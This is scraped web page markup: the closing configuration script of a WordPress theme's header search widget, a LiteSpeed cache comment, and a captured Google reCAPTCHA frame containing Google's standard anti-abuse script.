                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIxMnB4IDAgMCIsInBvcnRyYWl0IjoiOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjEycHggMCJ9","results_limit":"4","modules_gap":"0","form_width":"eyJhbGwiOiI1ODAiLCJwb3J0cmFpdCI6IjQ0MCIsImxhbmRzY2FwZSI6IjUyMCJ9","form_offset_left":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4In0=","btn_color_h":"var(--downtown-accent-light)","f_results_msg_font_style":"normal","f_results_msg_font_family":"downtown-sans-serif-font_global","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--downtown-accent)","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"downtown-sans-serif-font_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"downtown-sans-serif-font_global","arrow_color":"#ffffff","title_txt":"#000000","toggle_txt_pos":"","toggle_txt_color":"#ffffff","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"700","modules_on_row":"","mc1_tl":"15","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_cat_font_line_height":"1","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjZweCAxMHB4IiwibGFuZHNjYXBlIjoiOHB4IDEycHgifQ==","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","f_btn_font_family":"downtown-sans-serif-font_global","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_placeholder_font_weight":"500","f_input_font_weight":"500","f_cat_font_weight":"700","image_height":"64","tdicon":"td-icon-magnifier-medium-long","icon_color":"#ffffff","form_offset":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTcifQ==","show_form":"yes","btn_color":"#ffffff","modules_category":"above","btn_bg":"var(--downtown-menu-bg)","modules_cat_border":"0","btn_bg_hover":"var(--downtown-menu-bg)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_line_height":"1.2","title_txt_hover":"var(--downtown-accent-titles)","cat_txt_hover":"#000000","btn_bg_h":"var(--downtown-menu-bg)","results_msg_color_h":"var(--downtown-accent-light)","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","modules_category_margin":"0","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_content_width":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_87');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_weather","style_general_header_date","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_popup_modal","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_social3","style_general_column_title","style_general_inline_text"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-25 13:33:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="--7VcfIIJNIJtalMElJl1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764099220872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>